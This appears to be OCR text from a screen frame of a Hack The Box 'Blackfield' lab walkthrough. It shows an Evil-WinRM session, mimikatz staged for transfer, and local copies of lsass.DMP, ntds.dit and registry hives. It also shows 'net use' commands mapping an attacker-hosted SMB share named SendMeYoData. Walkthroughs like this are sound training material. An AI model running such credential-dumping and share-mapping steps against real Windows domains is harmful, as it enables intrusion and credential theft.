 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu Oct 1
17:16
root@gibson
File Edit View Search Terminal Help
*Evil-WinRM* PS C:\Users\public\Documents> dir
*Evil-WinRM* PS C:\Users\public\Documents> x:
*Evil-WinRM* PS X:\> dir
Directory: X:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/1/2020 1:48 PM test1
d----- 10/1/2020 1:49 PM WindowsImageBackup
------ 10/1/2020 2:15 PM 1250056 mimikatz.exe
*Evil-WinRM* PS X:\> copy mimikatz.exe c:\wi
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$ ls
credentials lsass.DMP nmap outfiles tmp
dom_user.lst lsass.out ntds.dit smb users.lst
kerbrute lsass.zip ntfs.disk system.hive
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$ cd smb
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield/smb]
└──╼ [★]$ locate mimikatz.exe
/home/ippsec/ts/www/mimikatz.exe
/usr/share/mimikatz/Win32/mimikatz.exe
/usr/share/mimikatz/x64/mimikatz.exe
/usr/share/responder/tools/MultiRelay/bin/mimikatz.exe
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield/smb]
└──╼ [★]$ cp /home/ippsec/ts/www/mimikatz.exe .
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield/smb]
└──╼ [★]$ sudo systemctl
7 Dir(s) 16,715,358,208 bytes free
C:\>upload
b"'upload' is not recognized as an internal or external command,\r\noperable program or batch file.\r\n"
C:\>UPLOAD
b"'UPLOAD' is not recognized as an internal or external command,\r\noperable program or batch file.\r\n"
C:\>net use x: //10.10.14.2/SendMeYoData
b'The option //10.10.14.2/SENDMEYODATA is unknown.\r\n'b'\r\n'b'The syntax of this command is:\r\n'b'\r\n'b'NET USE\r\n[devicename | *]
[\\\\computername\\sharename[\\volume] [password | *]]\r\n [/USER:[domainname\\]username]\r\n [/USER:[dotted domain name\\
]username]\r\n [/USER:[username@dotted domain name]\r\n [/SMARTCARD]\r\n [/SAVECRED]\r\n [/REQUIREINTEGRITY]
\r\n [/REQUIREPRIVACY]\r\n [/WRITETHROUGH]\r\n [[/DELETE] | [/PERSISTENT:{YES | NO}]]\r\n\r\nNET USE {devicename |
*} [password | *] /HOME\r\n\r\nNET USE [/PERSISTENT:{YES | NO}]\r\n\r\n'b'More help is available by typing NET HELPMSG 3506.\r\n\r\n'
C:\>net use X: \\10.10.14.2\SendMeYoData
b'System error 1272 has occurred.\r\n'b'\r\n'b"You can't access this shared folder because your organization's security policies block u
nauthenticated guest access. These policies help protect your PC from unsafe or malicious devices on the network.\r\n"b'\r\n'
C:\>
[0] 0:sudo 1:BloodHound- 2:ruby2.7* "parrot" 17:16 01-Oct-20